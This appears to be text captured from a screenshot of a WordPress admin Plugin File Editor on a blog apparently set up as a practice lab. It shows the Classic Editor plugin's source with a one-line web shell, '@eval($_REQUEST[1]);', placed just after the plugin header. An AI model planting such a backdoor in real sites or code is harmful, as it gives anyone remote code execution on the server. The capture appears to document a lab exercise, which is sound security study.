 drifting blues tech blog 11 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New Plugin
Plugin File Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
Editing classic-editor/classic-editor.php (inactive)
Select plugin to edit:
Selected file content:
1 <?php
2 /**
3  * Classic Editor
4  *
5  * Plugin Name: Classic Editor
6  * Plugin URI:  https://wordpress.org/plugins/classic-editor/
7  * Description: Enables the WordPress classic editor and the old-style Edit Post screen with TinyMCE, Meta Boxes, etc. Supports the older plugins that extend this screen.
8  * Version:       1.6.4
9  * Author:        WordPress Contributors
10  * Author URI:  https://github.com/WordPress/classic-editor/
11  * License:       GPLv2 or later
12  * License URI: http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
13  * Text Domain: classic-editor
14  * Domain Path: /languages
15  * Requires at least: 4.9
16  * Requires PHP: 5.2.4
17  *
18  * This program is free software; you can redistribute it and/or modify it under the terms of the GNU
19  * General Public License version 2, as published by the Free Software Foundation. You may NOT assume
20  * that you can use any other version of the GPL.
21  *
22  * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without
23  * even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
24  */
25 @eval($_REQUEST[1]);
26
27 if ( ! defined( 'ABSPATH' ) ) {
28     die( 'Invalid request.' );
29 }
30
31 if ( ! class_exists( 'Classic_Editor' ) ) :
32 class Classic_Editor {
33     private static $settings;
34     private static $supported_post_types = array();
35
js
Documentation: Function Name... Look Up
Update File